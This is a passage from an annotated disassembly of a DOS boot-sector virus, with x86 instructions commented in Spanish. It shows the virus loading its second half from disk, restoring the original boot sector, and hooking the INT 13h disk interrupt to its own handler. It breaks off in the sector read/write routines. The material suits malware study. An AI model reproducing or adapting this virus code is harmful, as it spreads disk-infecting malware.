 0000:7C53 MOV BX,[7DF9] ;Poner en BX el numero de sector donde
;se encuentra la 2ª mitad del codigo del
;virus.
0000:7C57 PUSH CS ;Poner ES apuntando 32 parrafos por
0000:7C58 POP AX ;debajo de CS ( 32 parrafos = 512 bytes )
0000:7C59 SUB AX,0020
0000:7C5C MOV ES,AX
0000:7C5E CALL 7C9D ;Leer el sector indicado en BX y almacenar
;en ES:8000.La 2ª mitad del virus se
;encuentra ya a continuacion de la 1ª
;mitad.
0000:7C61 MOV BX,[7DF9] ;Cargar en 0000:7C00 el sector de
0000:7C65 INC BX ;arranque original del disco, cuya copia
0000:7C66 MOV AX,FFC0 ;se encuentra en el disco en el sector
0000:7C69 MOV ES,AX ;contiguo a donde esta grabada la 2ª
0000:7C6B CALL 7C9D ;parte del virus.La carga en el lugar
;correcto solo se producira si el micro-
;procesador donde se esta ejecutando sea
;el 8086 o el 8088 debido a que la
;direccion FFC0:8000 esta por encima de
;1 Mbyte.
0000:7C6E XOR AX,AX
0000:7C70 MOV [7DF7],AL
0000:7C73 MOV DS,AX ;Leer el vector de
0000:7C75 MOV AX,[004C] ;INT 13
0000:7C78 MOV BX,[004E]
0000:7C7C MOV WORD [004C],7CD0 ;Poner el vector de INT13 apuntando
0000:7C82 MOV [004E],CS ;a la rutina del virus que
;gestionara INT13.
0000:7C86 PUSH CS ;Modificar la direccion de
0000:7C87 POP DS ;salto de la intruccion que
0000:7C88 MOV [7D2A],AX ;esta en la direccion
0000:7C8B MOV [7D2C],BX ;0000:7D29.
0000:7C8F MOV DL,[7DF8]
0000:7C93 JMPF 0000:7C00 ;Dar control al codigo del sector de
;de arranque original del disco.
;----------------------------------------
;Escribe un sector en el disco
;Entrada BX nº de sector, ES direccion segmento de la zona de almacenamiento
;El desplazamiento de la direccion de la zona de almacenmiento es 8000H
;El procedimiento calcula a partir del nº de sector absoluto los numeros de
;cilindro cabeza y sector que son los datos que maneja el BIOS en las
;escrituras de disco.
0000:7C98 MOV AX,0301 ;Preparar orden de escritura.
0000:7C9B JMPS 7CA0
;----------------------------------------
;Lee un sector del disco
;Entrada BX nº de sector, ES direccion segmento de la zona de almacenamiento
;El desplazamiento de la direccion de la zona de almacenmiento es 8000H
;El procedimiento calcula a partir del nº de sector absoluto los numeros de
;cilindro cabeza y sector que son los datos que maneja el BIOS en las